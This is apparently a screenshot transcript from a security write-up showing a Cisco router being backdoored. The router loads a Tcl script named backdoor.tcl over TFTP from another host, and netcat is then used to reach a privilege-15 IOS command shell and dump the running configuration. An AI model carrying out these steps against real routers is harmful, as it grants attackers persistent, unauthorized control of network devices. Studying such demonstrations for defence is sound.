 User Access Verification
Password:
Router#
Router#
Router#tcl
Router#tclsh
Router#tclsh
Router(tcl)#source tftp://1.1.1.2/backdoor.tcl
Loading backdoor.tcl from 1.1.1.2 (via FastEthernet0/0):
[OK - 846 bytes]
Telnet 1.1.1.1
User Access Verification
Password:
Router#
C:\Windows\system32\cmd.exe - nc 1.1.1.1 1234
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\lion-0>nc 1.1.1.1 1234
-------------------------------------
TclShell v0.1 by
-------------------------------------
Cisco IOS Software, 3600 Software (C3640-IK9S-M), Version 12.4(7), RELEASE SOFTW
ARE (fc6)
Current privilege level is 15
Enter IOS command:
sh run
Building configuration...
Current configuration : 551 bytes
!
version 12.4
service timestamps debug datetime msec
service timestamps log datetime msec
no service password-encryption
www.wooyun.org